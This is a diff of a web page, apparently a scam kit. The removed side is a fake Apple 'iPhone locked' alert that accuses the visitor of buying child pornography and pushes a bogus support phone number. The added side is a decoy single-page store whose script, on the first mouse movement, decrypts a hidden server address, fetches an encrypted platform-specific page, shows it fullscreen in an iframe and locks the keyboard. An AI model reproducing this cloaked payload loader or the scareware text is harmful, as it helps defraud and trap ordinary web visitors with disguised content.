+      font-weight:600; font-size:.88rem;
+      padding:10px 18px; border-radius:999px;
+      transition:transform .18s ease, background .18s ease;
+    }
+    .cart-btn:hover{ background:var(--brand); transform:translateY(-1px); }
+    .cart-btn .badge{
+      background:#fff; color:var(--ink);
+      border-radius:999px; min-width:20px; height:20px;
+      display:grid; place-items:center;
+      padding:0 6px; font-size:.72rem; font-weight:800;
+    }
+
+    @media (max-width:900px){
+      .links{ display:none; }
+      .clock{ display:none; }
+    }
+    @media (max-width:560px){
+      .nav{ gap:14px; height:66px; padding-inline:18px; }
+      .cart-btn{ padding:9px 14px; font-size:.82rem; }
+    }
+
+    /* ============================================================
+       HERO
+       ============================================================ */
+    .hero{
+      display:grid;
+      grid-template-columns:1.03fr .97fr;
+      gap:60px; align-items:center;
+      padding:76px max(24px, calc((100vw - var(--max)) / 2)) 68px;
+      background:
+        radial-gradient(900px 420px at 8% -20%, rgba(109,40,217,.14), transparent 62%),
+        radial-gradient(760px 420px at 98% -6%, rgba(219,39,119,.12), transparent 58%),
+        linear-gradient(180deg,#fbfaff,#fff);
+    }
+    @media (max-width:960px){
+      .hero{ grid-template-columns:1fr; gap:44px; padding-top:52px; padding-bottom:52px; }
+    }
+
+    .eyebrow{
+      display:inline-flex; align-items:center; gap:8px;
+      background:#fff; border:1px solid #ede9fe;
+      color:var(--brand-dark);
+      font-size:.78rem; font-weight:700;
+      letter-spacing:.06em; text-transform:uppercase;
+      padding:7px 15px; border-radius:999px;
+      box-shadow:var(--shadow-sm);
+      margin-bottom:20px;
+    }
+    .eyebrow .dot{
+      width:7px; height:7px; border-radius:50%;
+      background:var(--accent);
+      box-shadow:0 0 0 4px rgba(219,39,119,.16);
+    }
+
+    .hero-text h1{
+      font-size:clamp(2.2rem,5vw,3.4rem);
+      line-height:1.08; letter-spacing:-.035em;
+      font-weight:900; margin:0 0 18px;
+    }
+    .hero-text h1 span{
+      background:linear-gradient(115deg,var(--brand),var(--accent));
+      -webkit-background-clip:text; background-clip:text; color:transparent;
+    }
+    .hero-text p{
+      font-size:1.05rem; color:var(--muted);
+      max-width:490px; margin:0 0 30px;
+    }
+
+    .cta{
+      display:inline-flex; align-items:center; gap:9px;
+      padding:15px 30px; border-radius:999px;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff; font-weight:700; font-size:.95rem;
+      box-shadow:0 16px 32px -16px rgba(109,40,217,.9);
+      transition:transform .18s ease, box-shadow .18s ease;
+    }
+    .cta:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
+
+    .hero-stats{
+      display:flex; gap:34px; flex-wrap:wrap;
+      margin-top:40px; padding-top:26px;
+      border-top:1px solid var(--line);
+    }
+    .hero-stats strong{
+      display:block; font-size:1.35rem; font-weight:800; letter-spacing:-.02em;
+    }
+    .hero-stats span{ font-size:.82rem; color:var(--muted); }
+
+    .hero-img{
+      width:100%; aspect-ratio:5/4; object-fit:cover;
+      border-radius:26px;
+      box-shadow:var(--shadow-lg);
+    }
+
+    /* ============================================================
+       TRUST STRIP
+       ============================================================ */
+    .trust{
+      border-block:1px solid var(--line);
+      background:var(--surface);
+    }
+    .trust-grid{
+      display:grid; grid-template-columns:repeat(4,1fr);
+      gap:10px; padding:22px 0;
+    }
+    .trust-item{
+      display:flex; align-items:center; justify-content:center; gap:9px;
+      font-size:.85rem; font-weight:600; color:#475569;
+      padding:6px 10px; border-right:1px solid var(--line);
+    }
+    .trust-item:last-child{ border-right:0; }
+    .trust-item span{ font-size:1.05rem; }
+    @media (max-width:860px){
+      .trust-grid{ grid-template-columns:repeat(2,1fr); gap:14px; }
+      .trust-item{ border-right:0; justify-content:flex-start; }
+    }
+
+    /* ============================================================
+       SECTIONS
+       ============================================================ */
+    .section{ padding:76px 0; }
+    .section-head{ text-align:center; max-width:640px; margin:0 auto 42px; }
+    .section-head .kicker{
+      display:inline-block;
+      font-size:.76rem; font-weight:800;
+      letter-spacing:.12em; text-transform:uppercase;
+      color:var(--brand); margin-bottom:10px;
+    }
+    .section-head h2{
+      font-size:clamp(1.6rem,3.2vw,2.2rem);
+      font-weight:900; letter-spacing:-.03em;
+      margin:0 0 10px; line-height:1.15;
+    }
+    .section-head p{ margin:0; color:var(--muted); font-size:.97rem; }
+
+
+    .grid{
+      display:grid; gap:24px;
+      grid-template-columns:repeat(auto-fill,minmax(250px,1fr));
+    }
+    .card{
+      display:flex; flex-direction:column;
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius); overflow:hidden;
+      transition:transform .22s ease, box-shadow .22s ease, border-color .22s ease;
+    }
+    .card:hover{
+      transform:translateY(-6px);
+      box-shadow:var(--shadow-lg);
+      border-color:transparent;
+    }
+    .card-media{
+      position:relative; aspect-ratio:4/3;
+      overflow:hidden; background:#f1f5f9;
+    }
+    .card-media img{
+      width:100%; height:100%; object-fit:cover;
+      transition:transform .55s cubic-bezier(.2,.7,.3,1);
+    }
+    .card:hover .card-media img{ transform:scale(1.07); }
+
+    .card .badge{
+      position:absolute; top:12px; left:12px;
+      font-size:.68rem; font-weight:800; letter-spacing:.06em;
+      text-transform:uppercase; color:#fff;
+      padding:6px 11px; border-radius:999px;
+      background:var(--ink);
+    }
+    .card .badge--sale{ background:var(--accent); }
+    .card .badge--new{ background:#0ea5e9; }
+
+    .card .body{
+      padding:16px 18px 18px;
+      display:flex; flex-direction:column; flex:1;
+    }
+    .card .cat{
+      font-size:.7rem; font-weight:700; letter-spacing:.1em;
+      text-transform:uppercase; color:#94a3b8; margin-bottom:6px;
+    }
+    .card h3{
+      margin:0 0 8px; font-size:1rem; font-weight:700; letter-spacing:-.015em;
+    }
+    .price-row{
+      display:flex; align-items:baseline; gap:8px;
+      margin-top:auto; padding-top:6px;
+    }
+    .card .price{
+      font-size:1.12rem; font-weight:800;
+      letter-spacing:-.02em; color:var(--ink);
+    }
+    .card .old{
+      font-size:.85rem; color:#a3aab8;
+      text-decoration:line-through; font-weight:500;
+      margin:0;
+    }
+    .save{
+      margin-left:auto;
+      font-size:.7rem; font-weight:800;
+      color:#047857; background:#ecfdf5;
+      padding:3px 8px; border-radius:999px;
+    }
+
+    .add{
+      margin-top:14px; width:100%;
+      display:inline-flex; align-items:center; justify-content:center; gap:8px;
+      border:1px solid var(--ink); background:#fff; color:var(--ink);
+      font-weight:700; font-size:.88rem;
+      padding:11px; border-radius:11px; cursor:pointer;
+      transition:background .2s ease, color .2s ease, transform .18s ease;
+    }
+    .add:hover{ background:var(--ink); color:#fff; transform:translateY(-1px); }
+    .add:active{ transform:translateY(0); }
+
+  
+    .about{
+      background:var(--surface);
+      border-block:1px solid var(--line);
+    }
+    .features{
+      display:grid; gap:22px;
+      grid-template-columns:repeat(auto-fit,minmax(210px,1fr));
+    }
+    .feature{
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius);
+      padding:28px 24px;
+      text-align:left;
+      transition:transform .22s ease, box-shadow .22s ease;
+    }
+    .feature:hover{ transform:translateY(-4px); box-shadow:var(--shadow-md); }
+    .feature span{
+      display:grid; place-items:center;
+      width:48px; height:48px;
+      border-radius:14px; font-size:1.3rem;
+      background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
+      border:1px solid #ede9fe;
+      margin-bottom:16px;
+    }
+    .feature h3{ margin:0 0 6px; font-size:1rem; font-weight:800; letter-spacing:-.015em; }
+    .feature p{ margin:0; color:var(--muted); font-size:.87rem; line-height:1.55; }
+
+    /* ============================================================
+       FOOTER
+       ============================================================ */
+    .footer{
+      background:#0b1020;
+      color:#94a3b8;
+      text-align:center;
+      padding:44px 24px;
+      font-size:.85rem;
+    }
+    .footer .fbrand{
+      display:inline-flex; align-items:center; gap:10px;
+      color:#fff; font-weight:800; font-size:1rem;
+      letter-spacing:-.02em; margin-bottom:10px;
+    }
+    .footer p{ margin:0 0 6px; }
+    .footer small{ color:#64748b; font-size:.78rem; }
+
+  
+    @media (prefers-reduced-motion:reduce){
+      *{ animation-duration:.001ms !important; transition-duration:.001ms !important; }
+      html{ scroll-behavior:auto; }
+    }
+  </style>
 
   <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DMKRPGVF0"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-2DMKRPGVF0');
-</script>
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
 
 <script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
 <script>
@@ -31,102 +432,288 @@
   plausible.init()
 </script>
 
+
 </head>
-
-<body onclick="playSound()"  id="link">
-    <!-- Click overlay - only active when needed -->
-    <div id="clickOverlay" class="click-overlay"></div>
-
+<body>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <h2 class="popup-title">Loading... Please wait.</h2>
+      <p class="sub">We're preparing your store experience.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ Shopdeal — Summer Sale is live · Up to 50% off</div>
+
+    <header class="nav">
+      <div class="brand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
+        <h1>Everyday essentials, <span>beautifully priced.</span></h1>
+        <p>Trendy products, free stock photos, all on a single page. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now →</a>
+
+        <div class="hero-stats">
+          <div><strong>12,480+</strong><span>Happy customers</span></div>
+          <div><strong>4.9 / 5</strong><span>Average rating</span></div>
+          <div><strong>48 hrs</strong><span>US delivery</span></div>
+        </div>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/900/720" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+   <!--  <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript> -->
+    <!-- Histats.com  END  -->
+
+    <!-- Trust strip -->
+    <div class="trust">
+      <div class="container trust-grid">
+        <div class="trust-item"><span>🚚</span> Free shipping $75+</div>
+        <div class="trust-item"><span>↩️</span> 30-day returns</div>
+        <div class="trust-item"><span>🔒</span> Secure checkout</div>
+        <div class="trust-item"><span>💬</span> 7-day support</div>
+      </div>
+    </div>
+
+    <section class="section" id="products">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Featured</span>
+          <h2>Handpicked for you</h2>
+          <p>Six customer favorites, priced in USD — with free shipping on qualifying orders.</p>
+        </div>
+
+        <div class="grid">
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--sale">Best Seller</span>
+              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" />
+            </div>
+            <div class="body">
+              <span class="cat">Footwear</span>
+              <h3>Running Sneakers</h3>
+              <div class="price-row">
+                <span class="price">$89.99</span>
+                <span class="old">$139.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Limited</span>
+              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" />
+            </div>
+            <div class="body">
+              <span class="cat">Accessories</span>
+              <h3>Classic Watch</h3>
+              <div class="price-row">
+                <span class="price">$179.99</span>
+                <span class="old">$249.99</span>
+                <span class="save">−28%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" />
+            </div>
+            <div class="body">
+              <span class="cat">Bags</span>
+              <h3>Travel Backpack</h3>
+              <div class="price-row">
+                <span class="price">$69.99</span>
+                <span class="old">$109.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--new">New</span>
+              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" />
+            </div>
+            <div class="body">
+              <span class="cat">Audio</span>
+              <h3>Wireless Headphones</h3>
+              <div class="price-row">
+                <span class="price">$119.99</span>
+                <span class="old">$179.99</span>
+                <span class="save">−33%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" />
+            </div>
+            <div class="body">
+              <span class="cat">Eyewear</span>
+              <h3>Sunglasses</h3>
+              <div class="price-row">
+                <span class="price">$34.99</span>
+                <span class="old">$59.99</span>
+                <span class="save">−42%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Top Rated</span>
+              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" />
+            </div>
+            <div class="body">
+              <span class="cat">Photography</span>
+              <h3>Instant Camera</h3>
+              <div class="price-row">
+                <span class="price">$219.99</span>
+                <span class="old">$299.99</span>
+                <span class="save">−27%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="section about">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Why Shopdeal</span>
+          <h2>Built around you</h2>
+          <p>Simple pricing, fast delivery and support that actually answers.</p>
+        </div>
+
+        <div class="features">
+          <div class="feature">
+            <span>🚚</span>
+            <h3>Free Shipping</h3>
+            <p>Free standard delivery on every US order over $75. No codes needed.</p>
+          </div>
+          <div class="feature">
+            <span>↩️</span>
+            <h3>Easy Returns</h3>
+            <p>30-day, no-questions-asked returns with a prepaid shipping label.</p>
+          </div>
+          <div class="feature">
+            <span>🔒</span>
+            <h3>Secure Checkout</h3>
+            <p>256-bit SSL encryption and PCI-compliant payment processing.</p>
+          </div>
+          <div class="feature">
+            <span>⚡</span>
+            <h3>Fast Support</h3>
+            <p>Real humans, 7 days a week — average reply time under 2 hours.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <footer class="footer">
+      <div class="fbrand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <p>© 2026 Shopdeal · Single-page demo store</p>
+      <small>Images: picsum.photos</small>
+    </footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX196SsJbwxUFAm0BLOjjJD2WSOvCX7UYlqCjC69NHCEBRv5seXW/VJGzpkIBnmpeX02ZMj0Og5Xt5g==";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
         
-    <div class="bgimg">
-          <img src="images/bg.jpg" alt="" width="100%">
-        </div>
-
-
-    <div class="main">
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
         
-        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
-            <div class="row">
-                <div class="column large-12 medium-12 small-12">
-                    <div class="as-banner-content">
-                        
-                        <div class="alert-box">
-                            
-
-    <div class="spacbar">
-        <div class="d-flex justify-content-between">
-  <div><img src="images/applelogo2.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
-  <div><a href="#" style="font-size: 15px;">Apple Support</a></div>
-</div>
-<img src="images/arror.jpg" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
-    <div class="alert-title">Your iPhone has been locked due to suspicious activity.</div>
-    <div class="alert-texts">
-        <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
-    <div class="txstm"> <br>
-        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-6701">+1-888-883-6701</a></strong> to unlock your device.
-     </div>
-    <a href="tel:+1-888-883-6701" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
-    
-    </div>
-</div>
-                        <div class="sectionTitle sectionTitleBlock">
-                            <h2 class="sectionTitle-heading"></h2>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-    </div>
-
-    <div class="notification">
-        <div class="msalogo"><img src="images/messages.svg" alt="" width="30px"> MESSAGES</div>
-<div class="cursor">now</div>
-  <div class="notification-header">Payment Successful</div>
-  <div class="notification-body">
-    Sent $569.90 via Apple Pay to Pornhub <br>Premium.
-    Not you? Call <a href="tel:+1-888-883-6701" class="me-2">+1-888-883-6701</a>
-  </div>
-  <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
-</div>
-
-    <div id="modalContainer"></div>
-
-    <!-- Main Modal -->
-    <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-30px!important;">
-
-        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
-            <div class="modal-content">
-                <div class="modal-body text-center">
-                    <div class="alert-text">
-                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-6701">+1-888-883-6701</a> to unlock it!
-                    </div>
-
-                    
-                    <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-888-883-6701" class="me-2 bg-primary">+1-888-883-6701</a>
-                        <a href="tel:+1-888-883-6701" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <audio id="clickSound" src="media/LhlCcb3bW5w3.mp3" preload="auto" loop></audio>
-
-
-
-
-    <script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
-    <script src="js/popper.min.js"></script>
-    <script src="js/bootstrap.min.js"></script>
-    <script src="js/Jeidjcmsz.js"></script>
-    <script src="js/Nduazq.js"></script>
-    <!-- <script id="number-replace" src="https://js-dni.revocalls.com/dni.js?token=2099fefe-8b0b-4a2e-ae1f-48bd17aee4d8"></script> -->
-    <script src="js/HsdqpNsd.js"></script>
-
-
-
-
-
-<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9f8240d11ced6068',t:'MTc3ODE3ODE3OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script>
-</body></html>
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
+</body>
+</html>
